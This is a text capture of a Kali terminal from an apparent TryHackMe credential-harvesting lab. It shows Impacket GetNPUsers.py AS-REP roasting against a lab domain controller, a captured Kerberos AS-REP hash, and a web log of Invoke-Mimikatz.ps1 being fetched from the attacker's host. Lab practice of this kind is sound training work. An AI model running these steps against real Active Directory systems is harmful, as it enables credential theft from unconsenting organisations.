 File Machine View Input Devices Help
Applications Places Terminator Oct 25 09:35
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Tools 238x11
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.10.137.224:3389)
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - Common Name (CN):
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - Creds-Harvesting-AD.thm.red
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
[07:47:11:849] [4116:4196] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRA32
[07:47:11:849] [4116:4196] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[07:47:11:850] [4116:4196] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[07:47:11:850] [4116:4196] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel disp
[07:47:11:850] [4116:4196] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 238x31
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ GetNPUsers.py 'thm.red/' -no-pass -usersfile users.txt -dc-ip 10.10.137.224 -format john -request svc-user 1 ⨯
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
usage: GetNPUsers.py [-h] [-request] [-outputfile OUTPUTFILE]
[-format {hashcat,john}] [-usersfile USERSFILE] [-ts]
[-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k]
[-aesKey hex key] [-dc-ip ip address]
target
GetNPUsers.py: error: unrecognized arguments: svc-user
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ GetNPUsers.py 'thm.red/' -no-pass -usersfile users.txt -dc-ip 10.10.137.224 -format john -request 2 ⨯
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User sshd doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$victim@THM.RED:735f56d287c8f3844fbae08f2f71d357$2cad4d39ccd3409c198dab048d5e82f15037a232d6ff3f2349147c8e8008bb3d47a5fdd6a8fffc5c432deab64328f64d2a23a9eeb6c9644c4c58c60cecf6477eacd2fdb114e092bc01c500143d10c27f148e4db0ad0ced08e43
22cff55bf7dc3283525bc951f6ee5d5ec9b27b0610a43268eb3dca13d09905be03ca00c778fe105300f374ef66df188ac2b00fafee388ca3b9d78efd9eaad87615b533966fa3e5a51d19b4d00394e9d2a41336254d4bcee52dbd7dfed903928c9937c9d7db1a323165b976d4f8231cc999892807b6eb6d
eeb7c7c66bb46e7772991a5a1a3a4adfb3e
[-] User CREDS-HARVESTIN$ doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$
kali@kali: ~/Tools 238x3
2022-10-25 08:20:14 Authenticate/Decrypt packet error: packet HMAC authentication failed
2022-10-25 08:55:05 Authenticate/Decrypt packet error: packet HMAC authentication failed
kali@kali: ~/Tools 238x2
10.10.137.224 - - [25/Oct/2022 08:34:59] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -